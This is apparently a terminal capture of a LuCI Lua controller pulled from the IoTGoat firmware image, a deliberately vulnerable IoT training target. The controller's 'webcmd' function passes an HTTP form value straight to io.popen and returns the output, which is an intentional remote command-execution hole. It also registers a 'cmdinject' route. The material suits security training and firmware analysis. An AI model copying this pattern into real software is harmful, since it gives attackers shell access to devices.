 iotgoat.lua  sensordata.db
sfjames@SFjames:~/iotgoat/_IoTGoat-raspberry-pi2.img.extracted/squashfs-root/usr/lib/lua/luci/c
otgoat.lua
module("luci.controller.iotgoat.iotgoat", package.seeall)
local http = require("luci.http")
function index()
    entry({"admin", "iotgoat"}, firstchild(), "IoTGoat", 60).dependent=false
    entry({"admin", "iotgoat", "cmdinject"}, template("iotgoat/cmd"), "", 1)
    entry({"admin", "iotgoat", "cam"}, template("iotgoat/camera"), "Camera", 2)
    entry({"admin", "iotgoat", "door"}, template("iotgoat/door"), "Doorlock", 3)
    entry({"admin", "iotgoat", "webcmd"}, call("webcmd"))
end

function webcmd()
    local cmd = http.formvalue("cmd")
    if cmd then
        local fp = io.popen(tostring(cmd).." 2>&1")
        local result =  fp:read("*a")
        fp:close()
        result = result:gsub("<", "&lt;")
        http.write(tostring(result))
    else
        http.write_json(http.formvalue())
    end
end
sfjames@SFjames:~/iotgoat/_IoTGoat-raspberry-pi2.img.extracted/squashfs-root/usr/lib/lua/luci/c